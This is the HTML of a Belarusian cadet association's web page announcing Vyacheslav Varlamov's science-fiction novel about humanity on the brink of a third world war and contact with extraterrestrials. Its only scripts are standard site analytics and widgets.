	<li id="menu-item-31235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31235"><a href="https://belkadet.by/zavedeniya/brestskoe-kadetskoe-uchilishche">Брестское областное кадетское училище</a></li>
	<li id="menu-item-31236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31236"><a href="https://belkadet.by/zavedeniya/vitebskoe-kadetskoe-uchilishche">Витебское кадетское училище</a></li>
	<li id="menu-item-31237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31237"><a href="https://belkadet.by/zavedeniya/gomelskoe-kadetskoe-uchilishche">Гомельское кадетское училище</a></li>
	<li id="menu-item-31238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31238"><a href="https://belkadet.by/zavedeniya/grodnenskoe-kadetskoe-uchilishche">Гродненское областное кадетское училище</a></li>
	<li id="menu-item-31240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31240"><a href="https://belkadet.by/zavedeniya/minskoe-obl-kadetskoe-uchilishche">Минское областное кадетское училище</a></li>
	<li id="menu-item-31239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31239"><a href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2">Минское городское кадетское училище</a></li>
	<li id="menu-item-31242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31242"><a href="https://belkadet.by/zavedeniya/mogilevskoe-obl-kadetskoe-uchilishche">Могилевское областное кадетское училище</a></li>
	<li id="menu-item-31243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31243"><a href="https://belkadet.by/zavedeniya/polockoe-kadetskoe-uchilishche">Полоцкое кадетское училище</a></li>
	<li id="menu-item-33552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33552"><a href="https://belkadet.by/zavedeniya/borisovskoe-ku">Борисовское кадетское училище Минской области</a></li>
</ul>
</li>
<li id="menu-item-13517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13517"><a href="https://belkadet.by/mediateka">Медиатека</a>
<ul class="sub-menu">
	<li id="menu-item-13545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://belkadet.by/gazeta">Газета</a></li>
	<li id="menu-item-13520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13520"><a href="https://belkadet.by/film">Фильмы</a></li>
	<li id="menu-item-13518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13518"><a href="https://belkadet.by/books">Книги</a></li>
	<li id="menu-item-13519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13519"><a href="https://belkadet.by/music">Музыка</a></li>
</ul>
</li>
<li id="menu-item-38285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38285"><a href="https://belkadet.by/gordost-kadetskogo-bratstva">Гордость кадетского братства</a>
<ul class="sub-menu">
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38286"><a href="https://belkadet.by/znamenitye-lica">Знаменитые кадеты Беларуси</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38287"><a href="https://belkadet.by/gkb">От суворовца до генерала</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://belkadet.by/kontakty">Контакты</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-18043" class="article-post post-18043 post type-post status-publish format-standard has-post-thumbnail  category-books">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://belkadet.by/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://belkadet.by/books" itemprop="item"><span itemprop="name">Книги</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Ну здравствуй земля</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="300" height="400" src="https://belkadet.by/wp-content/uploads/2016/04/Image00002.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2016/04/Image00002.jpg 780w, https://belkadet.by/wp-content/uploads/2016/04/Image00002-225x300.jpg 225w, https://belkadet.by/wp-content/uploads/2016/04/Image00002-768x1024.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />                            </div>

        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Жуков</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 1 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="18043">431</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2016-12-27">27.12.2016</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <p><a href="http://belkadet.by/nu_zdravstvuy_zemlya" target="_blank" rel="noopener noreferrer nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignleft wp-image-16759 size-medium" src="http://belkadet.by/wp-content/uploads/2016/04/Image00002-225x300.jpg" width="225" height="300" srcset="https://belkadet.by/wp-content/uploads/2016/04/Image00002-225x300.jpg 225w, https://belkadet.by/wp-content/uploads/2016/04/Image00002-768x1024.jpg 768w, https://belkadet.by/wp-content/uploads/2016/04/Image00002.jpg 780w" sizes="(max-width: 225px) 100vw, 225px" /><meta itemprop="width" content="225"><meta itemprop="height" content="300"></span></a>Издана новая книга члена Белорусского союза суворовцев и кадет, члена Союза писателей Беларуси <strong>Вячеслава Борисовича Варламова</strong> «Ну, здравствуй, Земля!»</p>
<p>Книга о проблемах войн и военных конфликтов, поиске внеземных цивилизаций и контакте с инопланетянами. Вторая половина XXI века, человечество на грани третьей мировой войны. Среди людей ширится убеждение, что участие инопланетян сможет помочь землянам избежать самоуничтожения. Но, в конце концов, люди сами справляются со своими проблемами.</p>
<p>Фантастический роман «Ну, здравствуй, Земля!» приглашает читателя не просто в увлекательное космическое путешествие. В нем затрагиваются проблемы духовности, сочетаются прошлое, настоящее и будущее людей. Еженедельно мы будем публиковать фрагменты фантастического романа Вячеслава Варламова. .</p>
<div><a href="http://belkadet.by/nu_zdravstvuy_zemlya" target="_blank" rel="noopener noreferrer nofollow">Читать книгу</a></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="18043" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделиться с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--viber" data-social="viber"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://belkadet.by/wp-content/uploads/2016/04/Image00002-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/books/nu-zdravstvuj-zemlya-2.html" content="Ну здравствуй земля">
    <meta itemprop="dateModified" content="2016-12-27">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://belkadet.by/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-novosti-container"><ul id="menu-novosti" class="menu"><li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://belkadet.by/news">Новости объединения</a></li>
<li id="menu-item-28718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28718"><a href="https://belkadet.by/poiskovaya-kadetskaya-associaciya">Поисковая кадетская ассоциация</a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://belkadet.by/konkurs-sochinenij">Конкурс сочинений</a></li>
<li id="menu-item-38237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38237"><a href="https://belkadet.by/suveniry">Подарки и сувениры суворовско-кадетской тематики</a></li>
<li id="menu-item-19417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19417"><a href="https://belkadet.by/pogibshie-vypuskniki">Помним всех поименно</a></li>
<li id="menu-item-26915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26915"><a href="https://belkadet.by/memorial">Мемориал</a></li>
</ul></div></div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/oplata-chlenskih-vznosov"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2014/04/oplata_chl_vzn.jpg" alt="" class="wp-image-838" width="250" height="68" title="visa"/></a></figure></div></div><div id="media_image-2" class="widget widget_media_image"><img class="image " src="https://belkadet.by/wp-content/uploads/2023/06/oshibka-help.jpg" alt="" width="250" height="156" /></div><div id="block-4" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Наши книги</h2>
</div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/suveniry"><img decoding="async" loading="lazy" width="160" height="227" src="https://belkadet.by/wp-content/uploads/2019/01/msvu.jpg" alt="msvu" class="wp-image-21473"/></a></figure></div></div><div id="block-3" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center"></h2>
</div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/pogibshie-vypuskniki"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2017/10/pomnim.jpg" alt=""/></a></figure></div></div><div id="block-11" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Новые книги</strong></p>
</div><div id="block-49" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/kniga-nam-s-detstva-kazhdomu-vruchili-vashe-imja" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2024/04/nam-s-detstva.jpg" alt=""/></a></figure></div></div><div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/books/kadetskij-voenno-istoricheskij-kalendar-respubliki-belarus.html" target="_blank"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2021/12/kalendar-212x300.jpg" alt="" width="295" height="418"/></a></figure></div></div><div id="block-17" class="widget widget_block">
<h2 class="wp-block-heading">Наши партнеры</h2>
</div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/delovoe-partnerstvo"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2021/02/bloggif_6031f8d82f882.gif" alt="Партнеры БССК" class="wp-image-838" width="200" title="партнеры БССК"/></a></figure></div></div><div id="block-47" class="widget widget_block"><!-- Yandex Native Ads C-A-2563149-2 -->
<div id="yandex_rtb_C-A-2563149-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-2563149-2',
    blockId: 'C-A-2563149-2'
  })
})</script></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/books/chetyre-sudby.html"><img width="335" height="220" src="https://belkadet.by/wp-content/uploads/2016/12/naumenko-33-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://belkadet.by/books/chetyre-sudby.html">ЧЕТЫРЕ СУДЬБЫ. ОДНА РОДИНА.</a></div><div class="post-card__description">Роман посвящен судьбам четырех друзей, окончивших в 1910 году</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/books/kadetskij-voenno-istoricheskij-kalendar-respubliki-belarus.html"><img width="335" height="220" src="https://belkadet.by/wp-content/uploads/2021/12/naumenko-34-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://belkadet.by/books/kadetskij-voenno-istoricheskij-kalendar-respubliki-belarus.html">Кадетский военно-исторический календарь Республики Беларусь</a></div><div class="post-card__description">Предлагаемая книга охватывает памятные даты практически 300-летней</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/books/prezentaciya-kadetskogo-bestsellera.html"><img width="335" height="220" src="https://belkadet.by/wp-content/uploads/2014/12/naumenko-35-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://belkadet.by/books/prezentaciya-kadetskogo-bestsellera.html">Кадетское образование</a></div><div class="post-card__description">В книге представлено комплексное исследование проблем военно-патриотического</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/books/trudnye-slova-o-vojne-protoierej-pavel-boyankov.html"><img width="300" height="211" src="https://belkadet.by/wp-content/uploads/2021/11/12315.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://belkadet.by/books/trudnye-slova-o-vojne-protoierej-pavel-boyankov.html">Трудные слова о войне / Протоиерей Павел Боянков</a></div><div class="post-card__description">Все статьи, помещенные в этом сборнике, ранее уже публиковались</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray fixed">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="text-18" class="widget widget_text"><div class="widget-header">Мы Вконтакте</div>			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?120"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "300", color1: 'fffff', color2: '2B587A', color3: 'A40001'}, 106080427);
</script></div>
		</div><div id="block-51" class="widget widget_block"><a href="https://t.me/belkadet_by" target="_blank">
                <img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2024/09/telegram.png" alt="Telegram" class="img-fluid" width="50" height="50" style="margin: 0 30px 0px 40px;">
            </a>
            <a href="https://www.instagram.com/belkadet.by/" target="_blank">
                <img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2024/09/instagram-bouwprojecten-1.webp" alt="Instagram" class="img-fluid" width="50" height="50">
            </a></div></div><div class="footer-widget"><div id="block-40" class="widget widget_block widget_text">
<p><strong>За здоровую Беларусь</strong></p>
</div><div id="block-44" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/obscee-delo"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2014/02/logo_obd_bel_bssk.jpg" alt="общее дело цикл фильмов" class="wp-image-838" width="250" height="300" title="общее дело"/></a></figure></div></div></div><div class="footer-widget"><div id="block-41" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2015/11/president.jpg" alt=""/></figure></div></div><div id="block-42" class="widget widget_block widget_text">
<p class="has-text-align-center"> <a href="https://www.mil.by" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/11/mod.jpg"></a> <a href="https://fondmira.by/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/fondmira.jpg"></a> <a href="https://www.mccvu.ru/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/mccvu.jpg"></a> <a href="https://www.cadet.org.ua/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/КАДЕТСКОЕ-СОДРУЖЕСТВО.jpg"></a> <a href="https://intercadet.ru/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2021/12/Screenshot_26.jpg"></a></p>
</div><div id="block-50" class="widget widget_block">
<div class="wp-block-group is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        <p><img class="aligncenter size-full wp-image-838" title="WEBPAY" src="https://belkadet.by/wp-content/uploads/2016/10/all.jpg" width="730" height="70" alt="WEBPAY"  /></p>
<p style="text-align: center;font-size: 12px;">Общественное объединение «Белорусский союз суворовцев и кадет»<br>УНН 100116878<br>220012 Республика Беларусь, г. Минск, ул. Калинина, 30а, ком. 408<br>Прием пожертвований осуществляется круглосуточно<br>
</p>
© 2012-2026 Белорусский союз суворовцев и кадет
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67917814, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67917814" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

<script  src='https://belkadet.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/belkadet.by\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/belkadet.by\/wp-admin\/admin-ajax.php","nonce":"929d7fe979"};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  data-cfasync="false" src='https://belkadet.by/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.5.6' id='dflip-script-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>


</body>
</html>